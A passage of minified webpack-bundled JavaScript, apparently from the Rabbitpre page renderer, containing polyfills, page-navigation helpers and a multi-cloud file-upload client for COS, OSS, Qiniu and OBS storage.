0===e&&(e=""),"/api2/dynamic/getIsEnableEncrypt",t.next=4,Object(n.b)("/api2/dynamic/getIsEnableEncrypt",{pfid:e});case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function c(t,e){return l.apply(this,arguments)}function l(){return(l=o(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===e&&(e=""),void 0===r&&(r=""),"/api2/dynamic/encryptDynamicParams",t.next=5,Object(n.b)("/api2/dynamic/encryptDynamicParams",{pfid:e,plaintext:r});case 5:return t.abrupt("return",t.sent);case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},,function(t,e,r){"use strict";r(3),r(59),r(115),r(38),r(235),r(297),r(24);String.prototype.padStart||(String.prototype.padStart=function(t,e){return t>>=0,e=String(void 0!==e?e:" "),this.length>t?String(this):((t-=this.length)>e.length&&(e+=e.repeat(t/e.length)),e.slice(0,t)+String(this))});e.a=function(t,e){void 0===t&&(t="yyyy-MM-dd");var r=e?new Date(e):new Date,n={"y+":r.getFullYear(),"M+":r.getMonth()+1,"d+":r.getDate(),"h+":r.getHours(),"m+":r.getMinutes(),"s+":r.getSeconds(),"q+":Math.floor((r.getMonth()+3)/3),S:r.getMilliseconds()};for(var A in n){var o=n[A].toString(),i=new RegExp("("+A+")").exec(t);i&&(t=/(y+)/.test(A)?t.replace(i[1],o.substring(4-i[1].length)):t.replace(i[1],1===i[1].length?o:o.padStart(i[1].length,"0")))}return t}},function(t,e,r){var n,A,o,i=r(76),a=r(226),s=r(155),u=r(154),c=r(34),l=c.process,f=c.setImmediate,p=c.clearImmediate,d=c.MessageChannel,h=c.Dispatch,g=0,w={},m=function(){var t=+this;if(w.hasOwnProperty(t)){var e=w[t];delete w[t],e()}},v=function(t){m.call(t.data)};f&&p||(f=function(t){for(var e=[],r=1;arguments.length>r;)e.push(arguments[r++]);return w[++g]=function(){a("function"==typeof t?t:Function(t),e)},n(g),g},p=function(t){delete w[t]},"process"==r(79)(l)?n=function(t){l.nextTick(i(m,t,1))}:h&&h.now?n=function(t){h.now(i(m,t,1))}:d?(o=(A=new d).port2,A.port1.onmessage=v,n=i(o.postMessage,o,1)):c.addEventListener&&"function"==typeof postMessage&&!c.importScripts?(n=function(t){c.postMessage(t+"","*")},c.addEventListener("message",v,!1)):n="onreadystatechange"in u("script")?function(t){s.appendChild(u("script")).onreadystatechange=function(){s.removeChild(this),m.call(t)}}:function(t){setTimeout(i(m,t,1),0)}),t.exports={set:f,clear:p}},function(t,e,r){"use strict";var n=r(110);function A(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw TypeError("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)}t.exports.f=function(t){return new A(t)}},function(t,e,r){r(50)&&"g"!=/./g.flags&&r(56).f(RegExp.prototype,"flags",{configurable:!0,get:r(142)})},function(t,e,r){var n=r(27),A=r(109),o=r(110),i=r(44),a=r(48),s=r(42),u=r(304),c=(r(34).Reflect||{}).construct,l=s((function(){function t(){}return!(c((function(){}),[],t)instanceof t)})),f=!s((function(){c((function(){}))}));n(n.S+n.F*(l||f),"Reflect",{construct:function(t,e){o(t),i(e);var r=arguments.length<3?t:o(arguments[2]);if(f&&!l)return c(t,e,r);if(t==r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return n.push.apply(n,e),new(u.apply(t,n))}var s=r.prototype,p=A(a(s)?s:Object.prototype),d=Function.apply.call(t,p,e);return a(d)?d:p}})},function(t,e,r){"use strict";var n=r(67),A=r(124),o=r(57);t.exports=function(t){for(var e=n(this),r=o(e.length),i=arguments.length,a=A(i>1?arguments[1]:void 0,r),s=i>2?arguments[2]:void 0,u=void 0===s?r:A(s,r);u>a;)e[a++]=t;return e}},function(t,e,r){"use strict";var n=r(317);t.exports=Function.prototype.bind||n},function(t,e,r){"use strict";var n="undefined"!=typeof Symbol&&Symbol,A=r(246);t.exports=function(){return"function"==typeof n&&("function"==typeof Symbol&&("symbol"==typeof n("foo")&&("symbol"==typeof Symbol("bar")&&A())))}},function(t,e,r){"use strict";var n=r(35)("%Array%"),A=!n.isArray&&r(87)("Object.prototype.toString");t.exports=n.isArray||function(t){return"[object Array]"===A(t)}},function(t,e,r){"use strict";var n=r(35),A=n("%TypeError%"),o=n("%SyntaxError%"),i=r(118),a={"Property Descriptor":function(t,e){if("Object"!==t(e))return!1;var r={"[[Configurable]]":!0,"[[Enumerable]]":!0,"[[Get]]":!0,"[[Set]]":!0,"[[Value]]":!0,"[[Writable]]":!0};for(var n in e)if(i(e,n)&&!r[n])return!1;var o=i(e,"[[Value]]"),a=i(e,"[[Get]]")||i(e,"[[Set]]");if(o&&a)throw new A("Property Descriptors may not be both accessor and data descriptors");return!0}};t.exports=function(t,e,r,n){var i=a[e];if("function"!=typeof i)throw new o("unknown record type: "+e);if(!i(t,n))throw new A(r+" must be a "+e)}},function(t,e,r){"use strict";r.d(e,"a",(function(){return p}));r(10),r(14),r(39),r(25),r(24),r(3),r(9),r(28),r(21),r(18),r(20);var n=r(6),A=r(5),o=r(4);function i(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return a(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var s=n.a.get("renderer:plugins:global-apis"),u=window,c={fireEvent:function(t,e){o.d.fire(t,e)},listenEvent:function(t,e,r){void 0===r&&(r=!1);o.d.on(t,e,r)},toPage:function(t,e){var r=window.pageData.pages.length-1;if(t<0||t>r)return void s.warn("[WARNING] targetPage只能在[0, "+r+"]中取值");if(null==t)return void s.warn("[WARNING] targetPage未指定");o.d.fire(A.b.SWIPER_TO_PAGE,{targetPage:t,direction:e})},toPrevPage:function(){o.d.fire(A.b.SWIPER_TO_PREV_PAGE,{})},toNextPage:function(){o.d.fire(A.b.SWIPER_TO_NEXT_PAGE,{})}},l=Object.keys(c);u.RP_GLOBAL_APIS={};var f=u.RP_GLOBAL_APIS;function p(t){void 0===t&&(t=l);for(var e,r="string"==typeof t?[t]:t,n=i(r=r.filter((function(t){return l.includes(t)})));!(e=n()).done;){var A=e.value;f.hasOwnProperty(A)||(f[A]=c[A])}}},function(t,e,r){"use strict";r.d(e,"b",(function(){return l})),r.d(e,"a",(function(){return f}));r(46),r(36),r(3),r(11);var n,A=r(7),o=r(6),i=r(237),a=o.a.get("renderer:helpers:emp-channel-data"),s={needRequest:(n=u(),"EMPLOYEE"===n.CLASS&&n.MARK),data:null};function u(){var t=A.a(window.location.search),e=t.cnltype&&t.cnltype.split(",")||[],r=t.cnl&&t.cnl.split(",")||[],n={};return e.forEach((function(t,e){n[t]=r[e]})),n}var c=null;function l(){if(s.needRequest)return c||(c=new Promise((function(t){var e=window.pageData.orgId||"",r=u();Object(i.c)(e,r.MARK).then((function(e){s.data={thirdEmpId:e.thirdUserId,weworkEmpId:e.wxOpenId},a.debug("获取员工渠道相关数据成功",e),t()})).catch((function(){a.error("获取员工渠道相关数据失败"),t()}))})))}function f(){return s.data}},function(t,e,r){"use strict";r(13),r(15),r(66),r(21),r(3),r(18),r(20),r(11),r(41),r(25),r(10),r(24),r(9),r(28),r(14),r(19);var n=r(58);r(115);var A,o=r(40).e(window.location.href),i=o.host,a=o.port,s="localhost"===i||!!a||/dev/.test(i),u=/test/.test(o.host),c=!u&&!s,l=u?(A=o.basename,/(\d+)$/.test(A)?RegExp.$1:""):"",f=l,p=c,d=r(83),h=r(95);function g(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function w(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?g(Object(r),!0).forEach((function(e){b(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function m(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function v(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){m(o,n,A,i,a,"next",t)}function a(t){m(o,n,A,i,a,"throw",t)}i(void 0)}))}}function y(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return B(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return B(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function B(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function b(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,"a",(function(){return O}));var E=function(t,e,r,n){var A,o=arguments.length,i=o<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(t,e,r,n);else for(var a=t.length-1;a>=0;a--)(A=t[a])&&(i=(o<3?A(i):o>3?A(e,r,i):A(e,r))||i);return o>3&&i&&Object.defineProperty(e,r,i),i},C=["T","A","Q","H"];var U=function(){function t(t){var e;if(b(this,"type","FILE"),b(this,"server","T"),b(this,"bucket",void 0),b(this,"bucketAppId",void 0),b(this,"blob",null),b(this,"blobs",null),b(this,"tokenApi",((e=(window.RPCONFIG||{}).bwsHost||"")||(e="https://"+(p?"bws":"bws"+f+".test")+".rabbitpre.com"),e+"/api/upload/token")),b(this,"batch",!1),b(this,"batchCount",5),b(this,"needCallback",!0),b(this,"isUserFile",!1),b(this,"userfolder","-1"),b(this,"forceEndWhenError",!1),b(this,"timeout",0),b(this,"useAjax",!1),b(this,"onStart",void 0),b(this,"onProgress",void 0),b(this,"onSuccess",void 0),b(this,"onError",void 0),b(this,"onComplete",void 0),b(this,"onCancel",void 0),b(this,"onItemStart",void 0),b(this,"onItemProgress",void 0),b(this,"onItemSuccess",void 0),b(this,"onItemError",void 0),b(this,"onItemComplete",void 0),b(this,"onItemCancel",void 0),b(this,"onProcessBlob",void 0),b(this,"onGetServerType",void 0),b(this,"onBatchSuccess",void 0),b(this,"forceEndProcess",!1),b(this,"uploadingTaskPromises",new Map),!t.type)throw new Error("必须指定type属性");this.type=t.type,this.setBlobData(t),t.server&&(this.server=t.server),t.bucket&&(this.bucket=t.bucket),t.bucketAppId&&(this.bucketAppId=t.bucketAppId),t.tokenApi&&(this.tokenApi=t.tokenApi),null!=t.batch&&(this.batch=t.batch),t.batchCount&&(this.batchCount=t.batchCount),null!=t.needCallback&&(this.needCallback=t.needCallback),null!=t.isUserFile&&(this.isUserFile=t.isUserFile),t.userfolder&&(this.userfolder=t.userfolder),null!=t.forceEndWhenError&&(this.forceEndWhenError=t.forceEndWhenError),null!=t.timeout&&(this.timeout=t.timeout),null!=t.useAjax&&(this.useAjax=t.useAjax),this.onStart=t.onStart,this.onProgress=t.onProgress,this.onSuccess=t.onSuccess,this.onError=t.onError,this.onComplete=t.onComplete,this.onCancel=t.onCancel,this.onItemStart=t.onItemStart,this.onItemProgress=t.onItemProgress,this.onItemSuccess=t.onItemSuccess,this.onItemError=t.onItemError,this.onItemComplete=t.onItemComplete,this.onItemCancel=t.onItemCancel,this.onProcessBlob=t.onProcessBlob,this.onGetServerType=t.onGetServerType,this.onBatchSuccess=t.onBatchSuccess}var e=t.prototype;return e.setBlobData=function(t){if(t.file&&(this.blob=t.file),t.files&&t.files.length>0){for(var e=t.files,r=[],n=0;n<e.length;n++){var A="item"in e?e.item(n):e[n];A&&r.push(A)}this.blobs=r}if(t.dataURI&&(this.blob=Object(d.d)(t.dataURI)),t.dataURIs&&t.dataURIs.length>0){for(var o,i=[],a=y(t.dataURIs);!(o=a()).done;){var s=o.value,u=Object(d.d)(s);i.push(u)}this.blobs=i}},e.start=function(){var t=v(regeneratorRuntime.mark((function t(){var e,r,n,A,o,i,a=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,this.batch){t.next=20;break}if(this.blob){t.next=4;break}return t.abrupt("return");case 4:if(!this.onProcessBlob){t.next=8;break}return t.next=7,this.onProcessBlob(this.blob);case 7:this.blob=t.sent;case 8:if(e=this.server,!this.onGetServerType){t.next=13;break}return t.next=12,this.onGetServerType(this.blob,0);case 12:e=t.sent;case 13:return r=[{type:this.blob.type,size:this.blob.size,server:e}],t.next=16,this.getTokens(r);case 16:n=t.sent,this.uploadBySingle(n[0],this.blob),t.next=33;break;case 20:if(this.blobs&&this.blobs.length){t.next=22;break}return t.abrupt("return");case 22:return t.next=24,Promise.all(this.blobs.map(function(){var t=v(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a.onProcessBlob){t.next=2;break}return t.abrupt("return",e);case 2:return t.next=4,a.onProcessBlob(e);case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()));case 24:return this.blobs=t.sent,A=this.blobs.map(function(){var t=v(regeneratorRuntime.mark((function t(e,r){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=a.server,!a.onGetServerType){t.next=5;break}return t.next=4,a.onGetServerType(e,r);case 4:n=t.sent;case 5:return t.abrupt("return",{type:e.type,size:e.size,server:n});case 6:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}()),t.next=28,Promise.all(A);case 28:return o=t.sent,t.next=31,this.getTokens(o);case 31:i=t.sent,this.uploadByBatch(i,this.blobs);case 33:t.next=38;break;case 35:t.prev=35,t.t0=t.catch(0),this.onError&&this.onError(t.t0);case 38:case"end":return t.stop()}}),t,this,[[0,35]])})));return function(){return t.apply(this,arguments)}}(),e.getTokens=function(){var t=v(regeneratorRuntime.mark((function t(e){var r,A,o,i=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.map((function(t){var e=i.server;return t.server&&C.includes(t.server)&&(e=t.server),w(w({},t),{},{server:e})})),A={files:JSON.stringify(r),type:this.type,server:this.server,bucket:this.bucket,bucketAppId:this.bucketAppId,needCallback:this.needCallback,isUserFile:this.isUserFile,userfolder:this.userfolder},t.next=4,n.b(this.tokenApi,A,{credentials:!0});case 4:return o=t.sent,t.abrupt("return",o||[]);case 6:case"end":return t.stop()}}),t,this)})));return function(e){return t.apply(this,arguments)}}(),e.getFileData=function(t,e){return w({path:t.path,key:t.key,url:t.url,name:e.name||"",size:e.size},t.xparams)},e.uploadFile=function(){var t=v(regeneratorRuntime.mark((function t(e,r){var A,o,i,a,s,u,c,l,f,p,d,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return A=r.blob,o=r.onStart,i=r.onProgress,a=r.onSuccess,s=r.onError,u=r.onComplete,c=r.proxy,l=this.getFileData(e,A),t.prev=3,o&&o([l]),f={T:this.getCOSFormData,A:this.getOSSFormData,Q:this.getQiNiuFormData,H:this.getOBSFormData},p=e.server?e.server:this.server,d=f[p](A,e),t.next=10,n.d(e.url,d,{useAjax:this.useAjax,timeout:this.timeout,onProgress:i,proxy:c});case 10:if(!this.needCallback||!e.callback){t.next=15;break}return t.next=13,n.c(e.callback,{file:l},{credentials:!0});case 13:(h=t.sent)&&(l.id=h.id);case 15:a&&a(l),t.next=21;break;case 18:t.prev=18,t.t0=t.catch(3),s&&s(t.t0,l);case 21:u&&u();case 22:case"end":return t.stop()}}),t,this,[[3,18]])})));return function(e,r){return t.apply(this,arguments)}}(),e.uploadBySingle=function(t,e){var r=this,n={},A=this.uploadFile(t,{blob:e,onStart:this.onStart,onProgress:this.onProgress,onSuccess:this.onSuccess,onError:this.onError,onComplete:function(){r.uploadingTaskPromises.clear(),r.onComplete&&r.onComplete()},proxy:n});A.proxy=n,this.uploadingTaskPromises.set(t.path,A)},e.uploadByBatch=function(){var t=v(regeneratorRuntime.mark((function t(e,r){var n,A,o,i,a,s,u=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=0,A=0,o=0,i=[],a=-1,!this.forceEndProcess){t.next=7;break}return t.abrupt("return");case 7:s=e.map((function(t,e){return u.getFileData(t,r[e])})),this.onStart&&this.onStart(s),function t(s){if(!u.forceEndProcess){var c=e[s];if(c){var l={},f=u.uploadFile(c,{blob:r[s],onStart:function(){u.onItemStart&&u.onItemStart(c.path)},onProgress:function(t,r){u.onItemProgress&&u.onItemProgress(c.path,t,r),u.onProgress&&u.onProgress(A,e.length)},onSuccess:function(t){++o,i.push(t),u.onItemSuccess&&u.onItemSuccess(c.path,t),u.onSuccess&&u.onSuccess(t)},onError:function(t,e){u.onItemError&&u.onItemError(c.path,t,e),u.onError&&u.onError(t,e),u.forceEndWhenError&&(u.forceEndProcess=!0,u.onComplete&&u.onComplete())},onComplete:function(){++A,--n,u.uploadingTaskPromises.delete(c.path),u.onItemComplete&&u.onItemComplete(c.path),A>=e.length?(o===A&&u.onBatchSuccess&&u.onBatchSuccess(i),u.onComplete&&u.onComplete()):t(++a)},proxy:l});f.proxy=l,u.uploadingTaskPromises.set(c.path,f),++n<u.batchCount&&t(++a)}}}(++a);case 11:case"end":return t.stop()}}),t,this)})));return function(e,r){return t.apply(this,arguments)}}(),e.getOSSFormData=function(t,e){var r=new FormData;for(var n in r.append("OSSAccessKeyId",e.accessKey),r.append("policy",e.policy),r.append("signature",e.signature),r.append("key",e.key),r.append("Content-Type",t.type),e.xparams){var A=n,o=e.xparams[A];r.append("x-oss-meta-"+n,o)}return r.append("file",t),r},e.getCOSFormData=function(t,e){var r=new FormData;return r.append("x-cos-security-token",e.token),r.append("Signature",e.signature),r.append("key",e.key),r.append("Content-Type",t.type),r.append("Content-Length",String(t.size)),r.append("file",t),r},e.getQiNiuFormData=function(t,e){var r=new FormData;for(var n in r.append("token",e.token),r.append("key",e.key),r.append("Content-Type",t.type),r.append("Content-Length",String(t.size)),e.xparams){var A=n,o=e.xparams[A];r.append("x:"+n,o)}return r.append("file",t),r},e.getOBSFormData=function(t,e){var r=new FormData;for(var n in r.append("AccessKeyId",e.accessKey),r.append("policy",e.policy),r.append("signature",e.signature),r.append("key",e.key),r.append("Content-Type",t.type),r.append("Content-Length",String(t.size)),e.xparams){var A=n,o=e.xparams[A];r.append("x-obs-meta-"+n,o)}return r.append("file",t),r},e.cancel=function(t){if(Object.keys(this.uploadingTaskPromises).length){if(t){var e=this.uploadingTaskPromises.get(t);return e&&e.proxy&&e.proxy.abort&&e.proxy.abort(),this.uploadingTaskPromises.delete(t),void(this.batch?this.onItemCancel&&this.onItemCancel(t):this.onCancel&&this.onCancel())}for(var r in this.uploadingTaskPromises){var n=this.uploadingTaskPromises.get(r);n&&n.proxy&&n.proxy.abort&&n.proxy.abort()}this.uploadingTaskPromises.clear(),this.onCancel&&this.onCancel(),this.forceEndProcess=!0}},e.destroy=function(){this.cancel(),this.blob=null,this.blobs=null},t}();function O(t,e,r,n){return void 0===n&&(n={}),new Promise((function(A,o){if(e){var i={};if(e instanceof File)i.file=e;else if(e instanceof FileList)i.files=e;else if("string"==typeof e)i.dataURI=e;else{for(var a,s=[],u=[],c=y(e);!(a=c()).done;){var l=a.value;l instanceof File?u.push(l):s.push(l)}s.length&&(i.dataURIs=s),u.length&&(i.files=u)}(n.batch||i.files&&i.files.length||i.dataURIs&&i.dataURIs.length)&&(i.batch=!0);var f=new U(w(w(w({type:t,server:r},n),i),{},{onSuccess:function(t){i.batch||A(t),n.onSuccess&&n.onSuccess(t)},onBatchSuccess:function(t){i.batch&&A(t),n.onBatchSuccess&&n.onBatchSuccess(t)},onError:function(t){o(t),n.onError&&n.onError(t)},onComplete:function(){f.destroy(),n.onComplete&&n.onComplete()}}));f.start()}else o(new Error("文件对象不能为空"))}))}E([Object(h.a)("startUpload")],U.prototype,"start",null)},,function(t,e,r){var n=r(160),A=r(84);t.exports=function(t,e,r){if(n(e))throw TypeError("String#"+r+" doesn't accept regex!");return String(A(t))}},function(t,e,r){var n=r(32)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,r){"use strict";var n;r(3),r(11),r(13);function A(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}!function(t){t[t.HOOK_READY=0]="HOOK_READY",t[t.HOOK_CALLING=1]="HOOK_CALLING"}(n||(n={}));var i={currentHook:void 0,status:n.HOOK_READY};function a(){if(i.status===n.HOOK_CALLING)throw new Error("自定义钩子“"+i.currentHook+"”正在执行！")}function s(t,e){i.currentHook=e,i.status=t}var u=window.RPCONFIG.env||"rabbitpre",c={},l=function(){function t(t){if(o(this,"hooks",void 0),o(this,"name",void 0),c[t])throw new Error("自定义钩子“"+t+"”已经创建");this.name=t,this.hooks={}}var e=t.prototype;return e.register=function(t,e){if(this.hooks[t])throw new Error("自定义钩子“"+this.name+"”在 "+t+" 环境已经有注册函数");a(),this.hooks[t]=e},e.triggerAsync=function(){var t,e=(t=regeneratorRuntime.mark((function t(e){var r,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=this.hooks[u]){t.next=3;break}return t.abrupt("return",void 0);case 3:return a(),s(n.HOOK_CALLING,this.name),t.next=7,r(e);case 7:return A=t.sent,s(n.HOOK_READY),t.abrupt("return",A);case 10:case"end":return t.stop()}}),t,this)})),function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){A(i,n,o,a,s,"next",t)}function s(t){A(i,n,o,a,s,"throw",t)}a(void 0)}))});return function(t){return e.apply(this,arguments)}}(),e.triggerSync=function(t){var e=this.hooks[u];if(e){a(),s(n.HOOK_CALLING,this.name);var r=e(t);return s(n.HOOK_READY),r}},t}();r.d(e,"a",(function(){return f})),r.d(e,"b",(function(){return p}));var f=new l("click_custom_hook"),p=new l("wx_open_app_params")},function(t,e){t.exports=function(t,e,r){var n=void 0===r;switch(e.length){case 0:return n?t():t.call(r);case 1:return n?t(e[0]):t.call(r,e[0]);case 2:return n?t(e[0],e[1]):t.call(r,e[0],e[1]);case 3:return n?t(e[0],e[1],e[2]):t.call(r,e[0],e[1],e[2]);case 4:return n?t(e[0],e[1],e[2],e[3]):t.call(r,e[0],e[1],e[2],e[3])}return t.apply(r,e)}},function(t,e,r){var n=r(34).navigator;t.exports=n&&n.userAgent||""},function(t,e,r){"use strict";var n=r(56).f,A=r(109),o=r(127),i=r(76),a=r(126),s=r(165),u=r(157),c=r(201),l=r(141),f=r(50),p=r(159).fastKey,d=r(175),h=f?"_s":"size",g=function(t,e){var r,n=p(e);if("F"!==n)return t._i[n];for(r=t._f;r;r=r.n)if(r.k==e)return r};t.exports={getConstructor:function(t,e,r,u){var c=t((function(t,n){a(t,c,e,"_i"),t._t=e,t._i=A(null),t._f=void 0,t._l=void 0,t[h]=0,null!=n&&s(n,r,t[u],t)}));return o(c.prototype,{clear:function(){for(var t=d(this,e),r=t._i,n=t._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete r[n.i];t._f=t._l=void 0,t[h]=0},delete:function(t){var r=d(this,e),n=g(r,t);if(n){var A=n.n,o=n.p;delete r._i[n.i],n.r=!0,o&&(o.n=A),A&&(A.p=o),r._f==n&&(r._f=A),r._l==n&&(r._l=o),r[h]--}return!!n},forEach:function(t){d(this,e);for(var r,n=i(t,arguments.length>1?arguments[1]:void 0,3);r=r?r.n:this._f;)for(n(r.v,r.k,this);r&&r.r;)r=r.p},has:function(t){return!!g(d(this,e),t)}}),f&&n(c.prototype,"size",{get:function(){return d(this,e)[h]}}),c},def:function(t,e,r){var n,A,o=g(t,e);return o?o.v=r:(t._l=o={i:A=p(e,!0),k:e,v:r,p:n=t._l,n:void 0,r:!1},t._f||(t._f=o),n&&(n.n=o),t[h]++,"F"!==A&&(t._i[A]=o)),t},getEntry:g,setStrong:function(t,e,r){u(t,e,(function(t,r){this._t=d(t,e),this._k=r,this._l=void 0}),(function(){for(var t=this._k,e=this._l;e&&e.r;)e=e.p;return this._t&&(this._l=e=e?e.n:this._t._f)?c(0,"keys"==t?e.k:"values"==t?e.v:[e.k,e.v]):(this._t=void 0,c(1))}),r?"entries":"values",!r,!0),l(e)}}},function(t,e,r){"use strict";var n=r(34),A=r(27),o=r(62),i=r(127),a=r(159),s=r(165),u=r(126),c=r(48),l=r(42),f=r(139),p=r(107),d=r(161);t.exports=function(t,e,r,h,g,w){var m=n[t],v=m,y=g?"set":"add",B=v&&v.prototype,b={},E=function(t){var e=B[t];o(B,t,"delete"==t||"has"==t?function(t){return!(w&&!c(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return w&&!c(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,r){return e.call(this,0===t?0:t,r),this})};if("function"==typeof v&&(w||B.forEach&&!l((function(){(new v).entries().next()})))){var C=new v,U=C[y](w?{}:-0,1)!=C,O=l((function(){C.has(1)})),_=f((function(t){new v(t)})),Q=!w&&l((function(){for(var t=new v,e=5;e--;)t[y](e,e);return!t.has(-0)}));_||((v=e((function(e,r){u(e,v,t);var n=d(new m,e,v);return null!=r&&s(r,g,n[y],n),n}))).prototype=B,B.constructor=v),(O||Q)&&(E("delete"),E("has"),g&&E("get")),(Q||U)&&E(y),w&&B.clear&&delete B.clear}else v=h.getConstructor(e,t,g,y),i(v.prototype,r),a.NEED=!0;return p(v,t),b[t]=v,A(A.G+A.W+A.F*(v!=m),b),w||h.setStrong(v,t,g),v}},function(t,e,r){(function(t){("undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"fe-renderer@3.39.4"}}).call(this,r(108))},function(t,e,r){"use strict";r.d(e,"c",(function(){return A})),r.d(e,"b",(function(){return o})),r.d(e,"a",(function(){return i}));r(112);var n=r(51);function A(){var t=window.location.hostname,e=window.RPCONFIG.vipHosts||[];return!!e.length&&e.some((function(e){var r=e.match(/^(https?:\/\/)?(.*)$/);return(r&&r[2]||"")===t}))}function o(t){var e=window.location.hostname,r=window.RPCONFIG[t]||[];return!!r.length&&r.some((function(t){var r=t.match(/^(https?:\/\/)?(.*)$/);return(r&&r[2]||"")===e}))}function i(t){var e=Object(n.g)(t);e.protocol="https:";var r=e.hostname,A=e.pathname,o=e.port;return e.protocol+"//"+r+(o.length?":"+o:"")+[A]}},function(t,e,r){"use strict";r(13),r(46),r(38),r(3),r(11);var n,A=r(6),o=r(17),i=r(69),a=(r(7),r(47),r(10),r(9),r(14),r(15),r(19),r(26),r(0)),s=r.n(a),u=r(137);r(369);function c(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function l(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function f(t,e){return(f=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function p(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var d=((n={})[o.c]={title:"小程序",icon:window.RPCONFIG.staticHost+"/rp/plugin/assets/ed52ac1b-9f71-4803-8d4f-1208cfe3d216"},n[o.a]={title:"APP",icon:window.RPCONFIG.staticHost+"/rp/plugin/assets/9034d8a9-7d5e-490c-bc0f-0c18c08e33ac"},n),h=function(t){var e,r;function n(){for(var e,r=arguments.length,n=new Array(r),A=0;A<r;A++)n[A]=arguments[A];return p(l(e=t.call.apply(t,[this].concat(n))||this),"handlerAuth",(function(){var t=e.props.onAuth;t&&t()})),p(l(e),"handlerRefuse",(function(){var t=e.props.onRefuse;g.hide(),t&&t()})),e}return 